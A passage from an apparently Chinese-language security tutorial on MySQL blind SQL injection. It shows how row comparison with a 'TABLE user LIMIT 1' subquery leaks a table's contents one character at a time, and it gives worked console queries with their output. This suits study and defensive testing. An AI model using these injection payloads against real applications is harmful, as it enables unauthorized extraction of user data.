 当上述表不存在时，我们可以采用盲注的手法，需要知道获取数据的表名和字段数，如下图所示。
mysql> select * from news2 where id=-1 or (1,'a','u')< (table user limit 1);
+----+-------+------------------+
| id | title | content          |
+----+-------+------------------+
|  1 | title | a very long text |
+----+-------+------------------+
1 row in set (0.00 sec)
mysql> select * from news2 where id=-1 or (1,'b','u')< (table user limit 1);
Empty set (0.00 sec)
小于号会依次比较一行中的每一列的大小。
于是可以确定，user表第一位字符为a，继续下一位，如图。
mysql> select * from news2 where id=-1 or (1,'ad','u')< (table user limit 1);
+----+-------+------------------+
| id | title | content          |
+----+-------+------------------+
|  1 | title | a very long text |
+----+-------+------------------+
1 row in set (0.00 sec)
mysql> select * from news2 where id=-1 or (1,'ae','u')< (table user limit 1);
Empty set (0.00 sec)
可以确定，user表第二位字符为d。以此类推，即可逐步注入出user表的所有数据。
0x04 总结
有空多翻翻文档，总有一些好东西。mysql还有一些好玩的，这里就不写了233，另外，Pentes7eam招人。